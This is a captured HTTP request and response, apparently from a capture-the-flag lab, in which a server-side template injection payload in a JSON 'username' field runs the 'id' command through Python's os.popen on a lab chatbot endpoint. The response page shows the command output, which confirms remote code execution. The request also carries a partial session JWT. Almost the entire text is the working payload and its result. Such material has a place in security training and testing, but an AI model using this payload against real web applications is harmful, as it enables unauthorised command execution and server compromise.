 Request
Pretty Raw Hex
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 101
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3QxMjNAdGVzdC5jb20iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NTMy
H4uxJ_Qc
13 Priority: u=0
14
15 {
"username":"{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}"
16 }
Search
Response
Pretty Raw Hex Render
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
21 , our chatbot server is currently under development.
</h1>
22 </body>
23 </html>